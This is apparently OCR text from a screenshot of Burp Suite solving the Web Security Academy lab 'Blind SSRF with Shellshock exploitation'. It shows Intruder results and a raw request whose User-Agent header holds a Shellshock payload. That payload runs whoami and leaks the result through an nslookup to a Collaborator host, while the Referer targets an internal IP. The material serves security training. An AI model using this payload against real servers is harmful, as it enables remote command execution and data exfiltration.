 Applications burp-StartBurp Dec 8 14:44 63 %
Blind SSRF with Shellshock exploitation - Mozilla Firefox
Blind SSRF with Shellsho
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length C
124 124 200 4310
125 125 200 4310
126 126 200 4310
127 127 200 4310
128 128 200 4310
129 129 200 4310
130 130 200 4310
131 131 200 4310
132 132 200 4310
133 133 200 4310
134 134 200 4310
135 135 200 4310
136 136 200 4310
137 137 200 4310
138 138 200 4310
Request Response
Raw Params Headers Hex
1 GET /product?productId=2 HTTP/1.1
2 Host: aca81f271f51e2f780d9ba2700b700b7.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).edvvhxu49hbzdi6k0jw
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.58:8080
9 Cookie: session=I0t0aWUQoN6QKQ5Lpozlc9dOB9P5diwd
Search...
188 of 255
WALL
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using th
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
C